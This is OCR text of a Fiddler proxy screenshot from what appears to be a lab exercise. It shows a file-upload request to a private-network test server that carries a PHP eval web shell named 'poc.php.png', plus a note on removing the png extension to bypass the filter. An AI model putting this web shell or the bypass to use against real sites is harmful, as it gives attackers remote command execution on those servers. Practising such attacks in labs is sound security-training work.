 # Result Protocol Host URL
1 - HTTP Tunnel to clientservices.googleapis.
2 - HTTP Tunnel to mtalk.google.com:5228
3 - HTTP Tunnel to clients4.google.com:443
4 - HTTP 192.168.10.240:3000 /unrestricted_file_upload.
5 - HTTP clientservices.goog... /chrome-variations/seed?
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta JS FiddlerScr
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON X
POST http://192.168.10.240:3000/unrestricted_file_upload.php HTTP/1.1
Host: 192.168.10.240:3000
Proxy-Connection: keep-alive
Content-Length: 413
Cache-Control: max-age=0
Origin: http://192.168.10.240:3000
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfhqAtbVaU6QOAlOA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
Referer: http://192.168.10.240:3000/unrestricted_file_upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: Hm_lvt_9fc41da6a2322bdd80563c9d5a4bdb1d=1564624697; PHPSESSID=8ldpdmj4cr
------WebKitFormBoundaryfhqAtbVaU6QOAlOA
Content-Disposition: form-data; name="file"; filename="poc.php.png"
Content-Type: image/png
<?php @eval($_POST[cmd]); ?>
去掉png
------WebKitFormBoundaryfhqAtbVaU6QOAlOA
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10
------WebKitFormBoundaryfhqAtbVaU6QOAlOA
Content-Disposition: form-data; name="form"
Upload
------WebKitFormBoundaryfhqAtbVaU6QOAlOA--